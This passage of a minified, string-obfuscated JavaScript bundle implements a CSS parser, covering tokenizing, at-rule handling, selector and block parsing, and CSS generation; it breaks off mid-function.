o=["cm","mm","q","in","pt","pc","px","em",r(860),"ex",r(2498),r(2384),r(2994),"ch",r(4061),"ic",r(2659),"lh",r(3112),"vw",r(1807),r(1335),r(2734),"vh",r(3107),r(1270),r(3438),"vi",r(3546),r(2128),r(1797),"vb",r(2014),r(1438),r(1341),r(1937),r(3375),r(2295),r(3532),r(2886),r(3042),r(1488),r(3262),r(673),r(2455),r(4113),r(506),r(2516),r(1504)],i=[r(987),r(4126),r(1516),r(4045)],s=["s","ms"],a=["hz",r(1800)],c=[r(1576),r(1821),r(4019),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1524);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2f;return h[n(867)](t,e)[n(3581)](((e,r)=>String(t+r+1)[n(3415)](p)+" |"+e))[n(4081)]("\n")}const h=("\n"[u(2241)](Math[u(2294)](o-1,0))+" "[u(2241)](Math[u(2294)](c-1,0))+t)[u(1260)](/\r\n?|\n|\f/),f=Math[u(2294)](1,e-l)-1,m=Math[u(2818)](e+l,h[u(1098)]+1),p=Math[u(2294)](4,String(m)[u(1098)])+1;let g=0;(n+=(a[u(1098)]-1)*(h[e-1][u(1842)](0,n-1)[u(1211)](/\t/g)||[])[u(1098)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(1098)]&&(h[t]=h[t][u(3114)](/\t/g,a),h[t]=(g>0&&h[t][u(1098)]>g?"…":"")+h[t][u(1842)](g,i-2)+(h[t][u(1098)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(4081)]("-")+"^",d(e,m)][u(2705)](Boolean)[u(4081)]("\n")[u(3114)](/^(\s+\d+\s+\|\n)+/,"")[u(3114)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3465)]((0,o.a)(u(799),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1701)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2f,n=Object[e(3194)](null);for(const r of Object[e(726)](t)){const o=t[r],i=o[e(1615)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2f;let n="",p=e(1666),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3465)](new i.eV,function(t){const n=e,r={context:Object[n(3194)](null),features:Object[n(3465)](Object[n(3194)](null),t[n(1171)]),scope:Object[n(3465)](Object[n(3194)](null),t[n(2475)]),atrule:m(t[n(3534)]),pseudo:m(t[n(3024)]),node:m(t[n(2909)])};for(const[e,o]of Object[n(4060)](t[n(3321)]))switch(typeof o){case n(2975):r[n(2824)][e]=o;break;case n(3394):r[n(2824)][e]=f(o)}return{config:r,...r,...r[n(2909)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(886)](t),getFirstListNode:t=>t&&t[e(1970)],getLastListNode:t=>t&&t[e(2948)],parseWithFallback(t,n){const r=e,o=this[r(3301)];try{return t[r(2961)](this)}catch(t){if(b)throw t;this[r(840)](o-this[r(3301)]);const e=n[r(2961)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1461)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(1098)]?n[e(2432)](t):0,substring:(t,r)=>n[e(1953)](t,r),substrToCursor(t){const n=e;return this[n(851)][n(1953)](t,this[n(3556)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3556)];return this[n(778)](t),this[n(930)](r)},consumeFunctionName(){const t=e,r=n[t(1953)](this[t(3556)],this[t(3768)]-1);return this[t(778)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1953)](this[r(3556)],(0,i.yQ)(n,this[r(3556)]));return this[r(778)](t),o},eat(t){const n=e;if(this[n(3716)]!==t){const e=i.uX[t][n(867)](0,-6)[n(3114)](/-/g," ")[n(3114)](/^./,(t=>t[n(2375)]()));let r=(/[[\](){}]/[n(3148)](e)?'"'+e+'"':e)+n(423),o=this[n(3556)];switch(t){case i.Vy:this[n(3716)]===i.zt||this[n(3716)]===i.s0?(o=this[n(3768)]-1,r=n(4112)):r=n(1727);break;case i.Vw:this[n(1798)](l)&&(this[n(1935)](),o++,r=n(2494));break;case i.Ne:this[n(3716)]===i.wN&&(o=this[n(3768)],r=n(2006))}this[n(2782)](r,o)}this[n(1935)]()},eatIdent(t){const n=e;this[n(3716)]===i.Vy&&!1!==this[n(3051)](0,t)||this[n(2782)](n(1372)+t+n(2090)),this[n(1935)]()},eatDelim(t){const n=e;this[n(1798)](t)||this[n(2782)](n(2032)+String[n(3014)](t)+n(2090)),this[n(1935)]()},getLocation:(t,n)=>g?y[e(3794)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1410)](t),r=this[n(836)](t);return y[n(3794)](null!==e?e[n(3297)][n(1851)][n(2626)]-y[n(3635)]:this[n(3556)],null!==r?r[n(3297)][n(663)][n(2626)]-y[n(3635)]:this[n(3556)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(1098)]?y[s(3493)](r):this[s(2044)]?y[s(3493)]((0,i.Z4)(n,n[s(1098)]-1)):y[s(3493)](this[s(3556)]);throw new o.u(t||s(2086),n,a[s(2626)],a[s(2719)],a[s(1819)],y[s(3426)],y[s(3592)])}});return Object[e(3465)]((function(t,r){const o=e;n=t,r=r||{},v[o(2919)](n,i.qw),y[o(2919)](n,r[o(2626)],r[o(2719)],r[o(1819)]),p=r[o(560)]||o(1666),g=Boolean(r[o(1420)]),w=o(2975)==typeof r[o(1340)]?r[o(1340)]:a,b=!1,v[o(1205)]=!(o(1205)in r)||Boolean(r[o(1205)]),v[o(1983)]=!(o(1983)in r)||Boolean(r[o(1983)]),v[o(811)]=!(o(811)in r)||Boolean(r[o(811)]),v[o(1806)]=o(1806)in r&&Boolean(r[o(1806)]);const{context:s=o(1918),onComment:c}=r;if(s in v[o(2824)]==0)throw new Error(o(3791)+s+"`");o(2975)==typeof c&&v[o(1739)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(3493)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(867)](e+2,r-2):n[s(867)](e+2,r);c(o,t)}}));const l=v[o(2824)][s][o(2961)](v,r);return v[o(2044)]||v[o(2782)](),l}),{SyntaxError:o.u,config:v[e(3043)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2f,n=this[e(2273)]();let o=!1;const i={recognizer:t};for(;!this[e(2044)];){switch(this[e(3716)]){case r.Mw:this[e(1935)]();continue;case r.M$:o=!0,this[e(1935)]();continue}let s=t[e(1643)][e(2961)](this,i);if(void 0===s)break;o&&(t[e(2593)]&&t[e(2593)][e(2961)](this,s,n,i),o=!1),n[e(3233)](s)}return o&&t[e(2593)]&&t[e(2593)][e(2961)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(4e3),r(3584),r(689),"or"]),s={parse:{prelude(){const t=r,e=this[t(2273)]();if(this[t(3716)]===o.Vy){const n=this[t(1953)](this[t(3556)],this[t(3768)]);i[t(3342)](n[t(3348)]())||e[t(3233)](this[t(698)]())}return e[t(3233)](this[t(696)](t(1165))),e},block(t=!1){return this[r(1245)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2f(1245)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2f;return this[n(1228)]((()=>{const e=n;try{return t[e(2961)](this)}finally{this[e(1435)](),this[e(2350)](0)!==r.no&&this[e(2782)]()}}),e||(()=>this[n(1292)](null,!0)))}const i={layer(){const t=a2f;this[t(1435)]();const e=this[t(2273)](),n=o[t(2961)](this,this[t(1463)]);return t(1292)===n[t(773)]&&""===n[t(3031)]||e[t(3233)](n),e},supports(){const t=a2f;this[t(1435)]();const e=this[t(2273)](),n=o[t(2961)](this,this[t(526)],(()=>o[t(2961)](this,(()=>this[t(696)](t(2220))))));return t(1292)===n[t(773)]&&""===n[t(3031)]||e[t(3233)](n),e}},s={parse:{prelude(){const t=a2f,e=this[t(2273)]();switch(this[t(3716)]){case r.Qf:e[t(3233)](this[t(3970)]());break;case r.s0:case r.zt:e[t(3233)](this[t(513)]());break;default:this[t(2782)](t(2674))}return this[t(1435)](),this[t(3716)]===r.Vy&&this[t(890)](this[t(3556)],this[t(3768)],t(1284))?e[t(3233)](this[t(698)]()):this[t(3716)]===r.zt&&this[t(890)](this[t(3556)],this[t(3768)],t(818))&&e[t(3233)](this[t(2777)](null,i)),this[t(1435)](),this[t(3716)]===r.zt&&this[t(890)](this[t(3556)],this[t(3768)],t(1255))&&e[t(3233)](this[t(2777)](null,i)),this[t(2350)](0)!==r.Vy&&this[t(2350)](0)!==r.AJ||e[t(3233)](this[t(3098)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1299)](this[t(3445)]())},block(){return this[a2f(1245)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1299)](this[t(3098)]())},block(t=!1){return this[a2f(1245)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1299)](this[t(3153)]())},block(){return this[a2f(1245)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1299)](this[t(3153)]())},block(){return this[a2f(1245)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1299)](this[t(2667)]())},block(t=!1){return this[a2f(1245)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2f(1245)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2f;return this[t(1299)](this[t(696)](t(2220)))},block(t=!1){return this[a2f(1245)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2f;return n(3394)==typeof e&&/^\s*\|/[n(3148)](e)?n(3394)==typeof t?t+e:e[n(3114)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2f,r=Object[n(3194)](null);for(const[o,i]of Object[n(4060)](t))if(i){r[o]={};for(const t of Object[n(726)](i))e[n(3717)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2f,i={...t};for(const[s,a]of Object[n(4060)](e))switch(s){case n(1354):i[s]=Boolean(a);break;case n(2781):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2701):i[s]={...t[s]};for(const[t,e]of Object[n(4060)](a))i[s][t]=Array[n(1642)](e)?e:[];break;case n(3869):i[s]={...t[s]};for(const[t,e]of Object[n(4060)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1393)]||null,descriptors:{...o[n(2887)]}};if(e){a[n(1393)]=e[n(1393)]?r(a[n(1393)],e[n(1393)]):a[n(1393)]||null;for(const[t,o]of Object[n(4060)](e[n(2887)]||{}))a[n(2887)][t]=o?r(a[n(2887)][t],o):null;Object[n(726)](a[n(2887)])[n(1098)]||(a[n(2887)]=null)}}break;case n(625):case n(3245):i[s]={...t[s]};for(const[t,e]of Object[n(4060)](a))i[s][t]=r(i[s][t],e);break;case n(2475):case n(1171):i[s]={...t[s]};for(const[t,e]of Object[n(4060)](a))i[s][t]={...i[s][t],...e};break;case n(3321):i[s]={...t[s],...a};break;case n(3534):case n(3024):i[s]={...t[s],...o(a,[n(1615)])};break;case n(2909):i[s]={...t[s],...o(a,[n(3951),n(4117),n(1615),n(2212),n(2574)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3065),stylesheet:r(3065),atrule:r(2976),atrulePrelude(t){const e=r;return this[e(1544)](t[e(3534)]?String(t[e(3534)]):null)},mediaQueryList:r(3098),mediaQuery:r(2942),condition(t){const e=r;return this[e(696)](t[e(453)])},rule:r(1302),selectorList:r(3153),selector:r(2053),block(){return this[r(1245)](!0)},declarationList:r(1444),declaration:r(526),value:r(2625)},features:{supports:{selector(){return this[r(2053)]()}},container:{style(){return this[r(526)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2f,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(429)][e(4117)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(1173)],findLast:d[e(2407)],findAll:d[e(2354)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(2975)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(429)]=new c.J({generic:t[e(1354)],cssWideKeywords:t[e(2781)],units:t[e(2701)],types:t[e(625)],atrules:t[e(3869)],properties:t[e(3245)],node:t[e(2909)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2f;return this[t(1299)](this[t(1292)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2f,e=this[t(2273)]();if(this[t(1435)](),e[t(3233)](this[t(698)]()),this[t(1435)](),this[t(3716)]===r.A9){e[t(3233)](this[t(2710)]());const n=this[t(3301)],o=this[t(1806)]?this[t(2625)](null):this[t(1292)](this[t(3904)],!1);if(t(2625)===o[t(773)]&&o[t(908)][t(3886)])for(let e=n-this[t(3301)];e<=0;e++)if(this[t(1461)](e)===r.M$){o[t(908)][t(886)]({type:t(2309),loc:null,value:" "});break}e[t(3233)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2f;let r=this[n(3556)]+t;const a=this[n(2432)](r);for(a!==i&&a!==s||(e&&this[n(2782)](n(2806)),r++);r<this[n(3768)];r++)(0,o.yp)(this[n(2432)](r))||this[n(2782)](n(804),r)}function d(t){return u[a2f(2961)](this,0,t)}function h(t,e){const n=a2f;if(!this[n(449)](this[n(3556)]+t,e)){let r="";switch(e){case a:r=n(1621);break;case s:r=n(1457)}this[n(2782)](r,this[n(3556)]+t)}}function f(){const t=a2f;let e=0,n=0,r=this[t(3716)];for(;r===o.M$||r===o.Mw;)r=this[t(1461)](++e);if(r!==o.wN){if(!this[t(1798)](i,e)&&!this[t(1798)](s,e))return null;n=this[t(1798)](i,e)?i:s;do{r=this[t(1461)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(840)](e),d[t(2961)](this,c))}return e>0&&this[t(840)](e),0===n&&(r=this[t(2432)](this[t(3556)]),r!==i&&r!==s&&this[t(2782)](t(2440))),d[t(2961)](this,0!==n),n===s?"-"+this[t(2175)](o.wN):this[t(2175)](o.wN)}const m=r(3975),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3556)];let n=null,m=null;if(this[t(3716)]===o.wN)d[t(2961)](this,l),m=this[t(2175)](o.wN);else if(this[t(3716)]===o.Vy&&this[t(449)](this[t(3556)],s))switch(n="-1",h[t(2961)](this,1,a),this[t(3768)]-this[t(3556)]){case 2:this[t(1935)](),m=f[t(2961)](this);break;case 3:h[t(2961)](this,2,s),this[t(1935)](),this[t(1435)](),d[t(2961)](this,c),m="-"+this[t(2175)](o.wN);break;default:h[t(2961)](this,2,s),u[t(2961)](this,3,c),this[t(1935)](),m=this[t(930)](e+2)}else if(this[t(3716)]===o.Vy||this[t(1798)](i)&&this[t(1461)](1)===o.Vy){let r=0;switch(n="1",this[t(1798)](i)&&(r=1,this[t(1935)]()),h[t(2961)](this,0,a),this[t(3768)]-this[t(3556)]){case 1:this[t(1935)](),m=f[t(2961)](this);break;case 2:h[t(2961)](this,1,s),this[t(1935)](),this[t(1435)](),d[t(2961)](this,c),m="-"+this[t(2175)](o.wN);break;default:h[t(2961)](this,1,s),u[t(2961)](this,2,c),this[t(1935)](),m=this[t(930)](e+r+1)}}else if(this[t(3716)]===o.fg){const r=this[t(2432)](this[t(3556)]),l=r===i||r===s;let p=this[t(3556)]+l;for(;p<this[t(3768)]&&(0,o.yp)(this[t(2432)](p));p++);p===this[t(3556)]+l&&this[t(2782)](t(804),this[t(3556)]+l),h[t(2961)](this,p-this[t(3556)],a),n=this[t(1953)](e,p),p+1===this[t(3768)]?(this[t(1935)](),m=f[t(2961)](this)):(h[t(2961)](this,p-this[t(3556)]+1,s),p+2===this[t(3768)]?(this[t(1935)](),this[t(1435)](),d[t(2961)](this,c),m="-"+this[t(2175)](o.wN)):(u[t(2961)](this,p-this[t(3556)]+2,c),this[t(1935)](),m=this[t(930)](p+1)))}else this[t(2782)]();return null!==n&&n[t(2432)](0)===i&&(n=n[t(1842)](1)),null!==m&&m[t(2432)](0)===i&&(m=m[t(1842)](1)),{type:t(3975),loc:this[t(3493)](e,this[t(3556)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1258)](n+r)}else this[e(1258)](n)}else this[e(1258)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2f;return this[t(1292)](this[t(2763)],!0)}function s(){const t=a2f;for(let e,n=1;e=this[t(1461)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2976),c=r(3534),l={name:String,prelude:[r(1544),r(1292),null],block:[r(1245),null]};function u(t=!1){const e=r,n=this[e(3556)];let a,c,l=null,u=null;switch(this[e(778)](o.zu),a=this[e(930)](n+1),c=a[e(3348)](),this[e(1435)](),!1===this[e(2044)]&&this[e(3716)]!==o.X6&&this[e(3716)]!==o.Qq&&(l=this[e(1205)]?this[e(1228)](this[e(1544)][e(1847)](this,a,t),i):i[e(2961)](this,this[e(3301)]),this[e(1435)]()),this[e(3716)]){case o.Qq:this[e(1935)]();break;case o.X6:u=hasOwnProperty[e(2961)](this[e(3534)],c)&&e(2975)==typeof this[e(3534)][c][e(1235)]?this[e(3534)][c][e(1235)][e(2961)](this,t):this[e(1245)](s[e(2961)](this))}return{type:e(2976),loc:this[e(3493)](n,this[e(3556)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(2462)](o.zu,"@"+t[e(3951)]),null!==t[e(1393)]&&this[e(2909)](t[e(1393)]),t[e(1235)]?this[e(2909)](t[e(1235)]):this[e(2462)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1544),s=r(433),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3348)]()),this[e(1435)](),n=hasOwnProperty[e(2961)](this[e(3534)],t)&&e(2975)==typeof this[e(3534)][t][e(1393)]?this[e(3534)][t][e(1393)][e(2961)](this):this[e(4139)](this[e(2475)][e(1544)]),this[e(1435)](),!0!==this[e(2044)]&&this[e(3716)]!==o.X6&&this[e(3716)]!==o.Qq&&this[e(2782)](e(2868)),{type:e(1544),loc:this[e(2689)](n),children:n}}function l(t){this[r(908)](t)}},1400:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2f;this[t(2044)]&&this[t(2782)](t(1280));const e=this[t(3556)];let n=!1;return this[t(1798)](s)?(n=!0,this[t(1935)]()):this[t(1798)](l)||this[t(778)](o.Vy),this[t(1798)](l)?this[t(2432)](this[t(3556)]+1)!==a?(this[t(1935)](),this[t(778)](o.Vy)):n&&this[t(2782)](t(1727),this[t(3768)]):n&&this[t(2782)](t(1296)),{type:t(698),loc:this[t(3493)](e,this[t(3556)]),name:this[t(930)](e)}}function h(){const t=a2f,e=this[t(3556)],n=this[t(2432)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(2782)](t(2558)),this[t(1935)](),n!==a&&(this[t(1798)](a)||this[t(2782)](t(3264)),this[t(1935)]()),this[t(930)](e)}const f=r(532),m={name:r(698),matcher:[String,null],value:[r(3970),r(698),null],flags:[String,null]};function p(){const t=r,e=this[t(3556)];let n,i=null,s=null,a=null;return this[t(778)](o.hk),this[t(1435)](),n=d[t(2961)](this),this[t(1435)](),this[t(3716)]!==o.Oh&&(this[t(3716)]!==o.Vy&&(i=h[t(2961)](this),this[t(1435)](),s=this[t(3716)]===o.Qf?this[t(3970)]():this[t(698)](),this[t(1435)]()),this[t(3716)]===o.Vy&&(a=this[t(2175)](o.Vy),this[t(1435)]())),this[t(778)](o.Oh),{type:t(532),loc:this[t(3493)](e,this[t(3556)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(2462)](o._i,"["),this[e(2909)](t[e(3951)]),null!==t[e(2654)]&&(this[e(1258)](t[e(2654)]),this[e(2909)](t[e(3031)])),null!==t[e(3049)]&&this[e(2462)](o.Vy,t[e(3049)]),this[e(2462)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2f(1292)](null,!0)}function a(){const t=a2f;return this[t(1228)](this[t(1302)],s)}function c(){const t=a2f;return this[t(1292)](this[t(3867)],!0)}function l(){const t=a2f;if(this[t(3716)]===o.Qq)return c[t(2961)](this,this[t(3301)]);const e=this[t(1228)](this[t(526)],c);return this[t(3716)]===o.Qq&&this[t(1935)](),e}const u=r(1245),d=r(1235),h={children:[[r(2976),r(1302),r(526)]]};function f(t){const e=r,n=t?l:a,c=this[e(3556)];let u=this[e(2273)]();this[e(778)](o.X6);t:for(;!this[e(2044)];)switch(this[e(3716)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1935)]();break;case o.zu:u[e(3233)](this[e(1228)](this[e(2976)][e(1847)](this,t),s));break;default:t&&this[e(1798)](i)?u[e(3233)](a[e(2961)](this)):u[e(3233)](n[e(2961)](this))}return this[e(2044)]||this[e(778)](o.Q0),{type:e(1245),loc:this[e(3493)](c,this[e(3556)]),children:u}}function m(t){const e=r;this[e(2462)](o.X6,"{"),this[e(908)](t,(t=>{const n=e;n(526)===t[n(773)]&&this[n(2462)](o.Qq,";")})),this[e(2462)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1062),s={children:[[]]};function a(t,e){const n=r,i=this[n(3556)];let s=null;return this[n(778)](o.hk),s=t[n(2961)](this,e),this[n(2044)]||this[n(778)](o.Oh),{type:n(1062),loc:this[n(3493)](i,this[n(3556)]),children:s}}function c(t){const e=r;this[e(2462)](o._i,"["),this[e(908)](t),this[e(2462)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2422),s=[];function a(){const t=r,e=this[t(3556)];return this[t(778)](o.zG),{type:t(2422),loc:this[t(3493)](e,this[t(3556)])}}function c(){const t=r;this[t(2462)](o.zG,t(3921))}},1585:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1909),s=[];function a(){const t=r,e=this[t(3556)];return this[t(778)](o.lh),{type:t(1909),loc:this[t(3493)](e,this[t(3556)])}}function c(){const t=r;this[t(2462)](o.lh,t(2924))}},1052:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3993),a={name:String};function c(){const t=r;return this[t(2894)](i),{type:t(3993),loc:this[t(3493)](this[t(3556)]-1,this[t(3768)]),name:this[t(2175)](o.Vy)}}function l(t){const e=r;this[e(2462)](o._i,"."),this[e(2462)](o.Vy,t[e(3951)])}},2347:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3989),u={name:String};function d(){const t=r,e=this[t(3556)];let n;switch(this[t(3716)]){case o.M$:n=" ";break;case o._i:switch(this[t(2432)](this[t(3556)])){case a:case i:case c:this[t(1935)]();break;case s:this[t(1935)](),this[t(3227)](t(2166)),this[t(2894)](s);break;default:this[t(2782)](t(635))}n=this[t(930)](e)}return{type:t(3989),loc:this[t(3493)](e,this[t(3556)]),name:n}}function h(t){const e=r;this[e(1258)](t[e(3951)])}},4916:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(1111),c={value:String};function l(){const t=r,e=this[t(3556)];let n=this[t(3768)];return this[t(778)](o.Mw),n-e+2>=2&&this[t(2432)](n-2)===i&&this[t(2432)](n-1)===s&&(n-=2),{type:t(1111),loc:this[t(3493)](e,this[t(3556)]),value:this[t(1953)](e+2,n)}}function u(t){const e=r;this[e(2462)](o.Mw,"/*"+t[e(3031)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(696),a={kind:String,children:[[r(698),r(1403),r(916),r(402),r(1919)]]};function c(t){const e=r;return this[e(707)](1)===o.Vy&&i[e(3342)](this[e(707)](2))?this[e(1403)](t):this[e(402)](t)}const l={media:c,container:c,supports(){return this[r(1919)]()}};function u(t=r(2312)){const e=r,n=this[e(2273)]();t:for(;!this[e(2044)];)switch(this[e(3716)]){case o.Mw:case o.M$:this[e(1935)]();continue;case o.Vy:n[e(3233)](this[e(698)]());break;case o.AJ:{let r=this[e(1228)]((()=>l[t][e(2961)](this,t)),(()=>null));r||(r=this[e(1228)]((()=>{const n=e;this[n(778)](o.AJ);const r=this[n(696)](t);return this[n(778)](o.no),r}),(()=>this[e(3486)](t)))),n[e(3233)](r);break}case o.zt:{let r=this[e(1228)]((()=>this[e(916)](t)),(()=>null));r||(r=this[e(3486)](t)),n[e(3233)](r);break}default:break t}return n[e(3886)]&&this[e(2782)](e(2950)),{type:e(696),loc:this[e(2689)](n),kind:t,children:n}}function d(t){const e=r;t[e(908)][e(4016)]((t=>{const n=e;n(696)===t[n(773)]?(this[n(2462)](o.AJ,"("),this[n(2909)](t),this[n(2462)](o.no,")")):this[n(2909)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2f;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2f;return this[t(1292)](this[t(3904)],!0)}function m(){const t=a2f;return this[t(1292)](this[t(3904)],!1)}function p(){const 